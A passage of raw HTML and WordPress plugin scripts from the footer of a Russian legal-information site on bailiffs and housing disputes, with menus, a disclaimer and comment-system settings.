                    <a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Мошенничество при покупке квартиры - как исключить?" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2019/06/xmoshennicestvo-pri-pokupke-kvartiri-360x180.jpg.pagespeed.ic.OZKBAMEyBk.webp" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2019/06/xxmoshennicestvo-pri-pokupke-kvartiri-360x180.jpg,Mic.OZKBAMEyBk.webp.pagespeed.ic.mHT5Iddj0v.webp 360w, https://pristavam.net/wp-content/uploads/2019/06/xxmoshennicestvo-pri-pokupke-kvartiri-750x375.jpg,Mic.ApI41RhQvE.webp.pagespeed.ic.yXbIK0EmSq.webp 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/zhilishhnoe-pravo/zhilishhnye-spory" class="category-zhilishhnye-spory">Жилищные споры</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html">Мошенничество при покупке квартиры &#8211; как исключить?</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_author"><span class="by">Автор</span> <a href="https://pristavam.net/author/admin">Алексей Карцев</a></div>
                    <div class="jeg_meta_date"><a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html"><i class="fa fa-clock-o"></i> 12.06.2019</a></div>
                </div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_447_1_696edee04dc0c={"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_number_post":"3","pagination_scroll_limit":"0","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_8"};</script>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="/forum/">Форум</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2012-2024 Pristavam.net - Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <a href="https://pristavam.net/forum/help/terms" title="Условия использования портала Pristavam.net">Условия использования</a> | <a href="https://pristavam.net/private-policy" title="Политика конфиденциальности Pristavam.net">Политика конфиденциальности</a>.
<br>pristavam.net - предоставляет общедоступную информацию для удобства пользователей и не является официальным сайтом ФССП.
<br>Электронная почта: karcevwork@gmail.com<br>Редакция не несет ответственности за размещенную рекламу, мнения, предложения о каких либо услугах или товарах, оставленные в комментариях читателями. Информация на сайте предоставлена для ознакомления.<br>При использовании сайта https://pristavam.net пользователь гарантирует, что размещаемая им информация и материалы не нарушают права третьих лиц (включая, но не ограничиваясь авторскими правами), не наносит ущерба их чести и достоинству.<br>Оставаясь на сайте и продолжая его читать и использовать, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="/forum/">Форум</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2012-2024 Pristavam.net - Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <a href="https://pristavam.net/forum/help/terms" title="Условия использования портала Pristavam.net">Условия использования</a> | <a href="https://pristavam.net/private-policy" title="Политика конфиденциальности Pristavam.net">Политика конфиденциальности</a>.
<br>pristavam.net - предоставляет общедоступную информацию для удобства пользователей и не является официальным сайтом ФССП.
<br>Электронная почта: karcevwork@gmail.com<br>Редакция не несет ответственности за размещенную рекламу, мнения, предложения о каких либо услугах или товарах, оставленные в комментариях читателями. Информация на сайте предоставлена для ознакомления.<br>При использовании сайта https://pristavam.net пользователь гарантирует, что размещаемая им информация и материалы не нарушают права третьих лиц (включая, но не ограничиваясь авторскими правами), не наносит ущерба их чести и достоинству.<br>Оставаясь на сайте и продолжая его читать и использовать, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla=["view_counter"]</script><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><script type='text/javascript' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>var DTGS_NONCE_FRONTEND="907f5cbbe8"</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js,qver=5.7.5.1.pagespeed.ce.e-ZawnAkx7.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/pristavam.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/contact-form-7/includes/js/index.js,qver=5.7.5.1.pagespeed.ce.W8Kx-pcPnO.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto"};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/table-of-contents-plus/front.min.js,qver=2302.pagespeed.ce.V5lxIJtKBZ.js' id='toc-front-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj={"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"3","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"704a2ad7b4585638fe02835695e5538e","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"1","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 256MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.4","wc_post_id":"447","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/pristavam.net\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/pristavam.net\/wp-json\/wpdiscuz\/v1\/update","restNonce":"4796c3ab1d","validateNonceForGuests":""};var wpdiscuzUCObj={"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions={modules:{toolbar:"",counter:{uniqueID:"",commentmaxcount:0,replymaxcount:0,commentmincount:1,replymincount:1,},},wc_be_the_first_text:"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",wc_comment_join_text:"\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",theme:'snow',debug:'error'};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js,qver=7.5.4.pagespeed.ce.uih4Og2VP2.js' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&#038;render=explicit&#038;hl=ru&#038;ver=1.0.0' id='wpdiscuz-google-recaptcha-js'></script>
<script src="https://pristavam.net/wp-content,_plugins,_wptelegram-widget,_assets,_static,_js,_wptelegram-widget--public.3735d259.js,qver==3b49e30ded8d16948b38+wp-includes,_js,_comment-reply.min.js,qver==6.2.7.pagespeed.jc.EpNWBKCTJ9.js"></script><script>eval(mod_pagespeed_Rem5XOaqC5);</script>
<script>eval(mod_pagespeed_bWv7vJ_p_n);</script>
<script type='text/javascript' id='mediaelement-core-js-before'>var mejsL10n={"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 